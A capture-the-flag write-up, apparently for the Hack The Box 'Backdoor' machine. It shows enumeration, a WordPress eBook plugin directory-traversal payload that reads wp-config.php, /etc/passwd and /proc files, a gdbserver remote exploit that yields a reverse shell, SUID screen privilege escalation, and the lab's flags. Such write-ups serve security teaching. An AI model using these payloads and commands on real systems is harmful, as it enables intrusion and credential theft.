# Backdoor



# InfoGathering

### **HOSTS**



### **SERVICES**



# Commands Executed db\_nmap -sC -sV -O -A -oA nmap.results 10.129.96.68 -p 22-10000 wpscan --url http**://**backdoor.htb --enumerate vp vt dbe ap -o wpscan.results

### **SSH PORT STATE SERVICE VERSION**

STATE SERVICE VERSION **PORT** 

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) ssh-hostkev:

3072 b4:de:43:38:46:57:db:4c:21:3b:69:f3:db:3c:62:88 (RSA)

256 aa:c9:fc:21:0f:3e:f4:ec:6b:35:70:26:22:53:ef:66 (ECDSA)

256 d2:8b:e4:ec:07:61:aa:ca:f8:ec:1c:f8:8c:c1:f6:e1 (ED25519)

### **HTTP PORT STATE SERVICE VERSION**

80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) |\_http-server-header: Apache/2.4.41 (Ubuntu) | http-generator: WordPress 5.8.1 |\_http-title: Backdoor – Real-Life

### **1337 PORT**

1337/tcp open waste? Warning: OSScan results may be u Aggressive OS guesses: Linux 4.1

# **Not Found**

The requested URL was not found on this server.

Apache/2.4.41 (Ubuntu) Server at 10.129.96.68 Port 80

#### **WP USERS**



### **PAGES OF INTEREST LINKS**

<http://backdoor.htb/wp-includes/> <http://backdoor.htb/wp-content/plugins/> <http://10.129.96.68/wp-content/uploads/> <http://backdoor.htb/wp-content/plugins/ebook-download/readme.txt>

### **SCREENSHOT OF FILE BELOW DISCLOSING HOSTNAME**

```
This XML file does not appear to have any style information associated with it. The document tree is shown below
 <rss version="2.0">
 -echannely<title> Comments for Backdoor </title>
     <atomilink href="http://10.129.96.68/index.php/comments/feed/" rel="self" type="application/rss+xml"/>
    <link>http://10.129.96.68</link><br><description>Real-Life</descriptio
     <lastBuildDate>Sat. 24 Jul 2021 13:19:11 +0000</lastBuildDate>
    <generator>https://wordpress.org/?v=5.8.1</generator><tem>
     - <title>
         Comment on Hello world! by A WordPress Commenter
       </title>
     - < link>
      http://10.129.96.68/index.php/2021/07/24/hello-world/#comment-1</link>
       <do>creator>A WordPress Commenter</do>creator>
       suncereur=>n www.ress commences >punkte><br><pubDate> > 5rt, 24 Jul 2021 13:19:11 +0000</pubDate><br><guid isPermaLink="false">http://backdoor.hth/?p=1#comment-1</guid>
      -<br>- description><br>- Hi, this is a comment. To get started with moderating, editing, and deleting comments, please visit the Comments screen in the dashboard. Commenter awaters come from falt;a href=&quot;<br>https://gravedac.c
       </description>
      <content:encoded>
         <p>Hi, this is a comment.<br />> To get started with moderating, editing, and deleting comments, please visit the Comments screen in the dashboard.<br />he />>Commenter avatars come from <a
       href="https://gravatar.com">Gravatar</a>.</p></p></content:encoded>
     </item>
   </channel>
< (rss)
```
#### **MODIFY /etc/hosts file**

vi **/**etc**/**hosts # add the below line 10.129.96.68 backdoor.htb

WordPress Plugin eBookDownload is running version 1.1 **LINK**:<http://backdoor.htb/wp-content/plugins/ebook-download/readme.txt>

 $==$  Plugin Name  $==$ Contributors: zedna Donate link: https://www.paypal.com/cgi-bin/webscr?cmd= donat Tags: ebook, file, download Requires at least: 3.0.4 Tested up to: 4.4 Stable tag: 1.1 License: GPLv2 or later License URI: http://www.gnu.org/licenses/gpl-2.0.html

Allow user to download your ebook custom file when insert an

# Gaining Access

i checked for available exploits and discovered a Directory Traversal

# Commands Executed searchsploit WordPress Plugin eBook 1.1 searchsploit -x php**/**webapps**/**39575.txt

t⊕kali)-[~/HTB/Boxes/Backdoor] searchsploit WordPress Plugin eBook 1.1

Exploit Title

n e<mark>Book</mark> Download 1.1 - Directory Traversal

This shows a PoC that I tried out. This allowed me to successfully download the wp-config.php file

[PoC]

/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php

/usr/share/exploitdb/exploits/php/webapps/39575.txt (END)

**LINK**: [http://backdoor.htb/wp-content/plugins/ebook-download/](http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php)filedownload.php? [ebookdownloadurl=../../../wp-con](http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php)fig.php t⊕kali)-[~kali/Downloads]

cat wp-config.php  $\ldots / \ldots / \mathsf{wp\text{-}config.php} \ldots / \ldots / \mathsf{wp\text{-}config.php} \ldots / \ldots / \mathsf{wp\text{-}config.php}$  $7**$ \* The base configuration for WordPress \* The wp-config.php creation script uses this file during the installation. \* You don't have to use the web site, you can copy this file to "wp-config.php" \* and fill in the values. \* This file contains the following configurations: \* \* MySQL settings \* \* Secret keys \* Database table prefix \* \* ABSPATH  $\star$ \* @link https://wordpress.org/support/article/editing-wp-config-php/ \* @package WordPress \*/ // \*\* MySQL settings - You can get this info from your web host \*\* // /\*\* The name of the database for WordPress \*/ define( 'DB\_NAME', 'wordpress' ); /\*\* MySQL database username \*/ define( 'DB\_USER', 'wordpressuser' ); /\*\* MySQL database password \*/ define( 'DB\_PASSWORD', 'MQYBJSaD#DxG6qbm' );

#### **WORDPRESS DATABASE INFO**

**DB**: wordpress **USER**: wordpressuser **PASS**: MQYBJSaD#DxG6qbm

I then downloaded the /etc/passwd file to unmerate users on the machine

#### **SCREENSHOT EVIDENCE**

ali)-[~/HTB/Boxes/Backdoor/passwd] cat \* /etc/passwd/etc/passwd/etc/passwdroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin \_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin user:x:1000:1000:user:/home/user:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false <script>window.close()</script>

There are 2 users with /bin/bash as their default shell

- **user**

- **root**

I downloaded the file **/proc/net/tcp** to get a list of running processes I then converted the process hex values to numbers using a tool I made at **RESOURCE**:<https://github.com/tobor88/Python3-Tools/blob/master/hex2num.py>

# Commands Executed **wget** http**://**backdoor.htb**/**wp-content**/**plugins**/**ebook-download**/**filedownload.php?ebookdownloadurl=**/**proc**/**net**/**tcp -P **/** root**/**HTB**/**Boxes**/**Backdoor**/ mv** 'filedownload.php\?ebookdownloadurl=%2Fproc%2Fnet%2Ftcp' ports **cat** ports **| cut** -d":" -f 3 **| cut** -d" " -f1 LIST=**(**'0CEA','0035','0016','0539','8124','DD20'**) for** f **in** \${LIST[@]}**; do echo** "\$f" **|** hex2num **; done** # NOTE use bash not zsh

This returned the below conversions telling me the listening TCP ports on the device



#### I then enumerated /proc/sched debug to view some processes hat may be running on that port

# Commands Executed

**wget** http**://**backdoor.htb**/**wp-content**/**plugins**/**ebook-download**/**filedownload.php?ebookdownloadurl=**/**proc**/**sched\_debug -P **/**root**/**HTB**/**Boxes**/**Backdoor**/**

**mv** 'filedownload.php\?ebookdownloadurl=%2Fproc%2Fnet%2Ftcp' procs

#### One process that stood out was gbbserver

# Command Executed **grep** gdbserver sched\_debug # Process number of gdbserver is 42157



#### I then enumerated that process id and its command line by downloading the file /proc/<processid>/ cmdline

```
# Commands Executed
wget http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/42157/
cmdline -P /root/HTB/Boxes/Backdoor/
mv filedownload.php\?ebookdownloadurl=%2Fproc%2F42157%2Fcmdline 42157cmdline
cat 42157
```
#### This returned a command being executed

i)-[~/HTB/Boxes/Backdoor] cat 42157cmdline /proc/42157/cmdline/proc/42157/cmdline/proc/42157/cmdlinegdbserver--once0.0.0.0:<mark>1337</mark>/bin/true<scri

#### I discovered a gdbserver exploit

# Command Executed searchsploit gdbserver searchsploit -x linux**/**remote**/**50539.py searchsploit -m linux**/**remote**/**50539.py



Running the exploit shows how to use it

#### I start a Metasploit listener



I ran the exploit

# Command Executed python3 50539.py 10.129.254.140**:**1337 rev.bin

#### **SCREENSHOT EVIDENCE**



I entered the shell and created a PTY



I was then able to read the user flag

### **SCREENSHOT EVIDENCE**



# **USER FLAG:** e636b6552d4ad827fdc056618e33634e

## **PrivEsc**

I ran a search for SUID's and found the screen command runs with root permissions

# Command Executed **find /** -perm -u=s -type f 2> **/**dev**/**null

#### **SCREENSHOT EVIDENCE**

user@Backdoor:/home/user\$ find / -perm -u=s -type f 2> /dev/null find / -perm -u=s -type  $f$  2> /dev/null /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/eject/dmcrypt-get-device /usr/lib/policykit-1/polkit-agent-helper-1 /usr/lib/openssh/ssh-keysign /usr/bin/passwd /usr/bin/chfn /usr/bin/gpasswd /usr/bin/at /usr/bin/su /usr/bin/sudo /usr/bin/newgrp /usr/bin/fusermount /usr/bin/screen /usr/bin/umount

I used that command to elevate my priviledges to root

# Commands Executed **export** TERM='vt100' screen -x root**/**root

I was then able to read the root flag

### **SCREENSHOT EVIDENCE**

root@Backdoor:~# id uid=0(root) gid=0(root) groups=0(root) root@Backdoor:~# hostname **Backdoor** root@Backdoor:~# hostname -I 10.129.254.140 dead:beef::250:56ff:feb9:aacc root@Backdoor:~# cat /root/root.txt a698c0e74ff57274b9fd5a798e4d90a7 root@Backdoor:~# |

**ROOT FLAG:** a698c0e74ff57274b9fd5a798e4d90a7